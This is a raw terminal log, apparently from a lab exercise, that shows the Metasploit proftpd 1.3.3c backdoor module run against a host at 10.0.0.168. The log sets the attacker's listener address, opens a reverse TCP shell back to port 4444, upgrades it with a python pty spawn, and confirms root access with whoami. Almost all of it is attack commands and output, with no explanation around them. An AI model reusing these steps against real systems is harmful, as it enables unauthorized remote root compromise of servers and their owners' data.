 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 10.0.0.204
LHOST => 10.0.0.204
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.0.204:4444
[*] 10.0.0.168:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo axXHkcSoGH0Nt3vV;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "axXHkcSoGH0Nt3vV\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.0.204:4444 -> 10.0.0.168:38590) at 2023
-03-22 19:08:35 -0400
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/#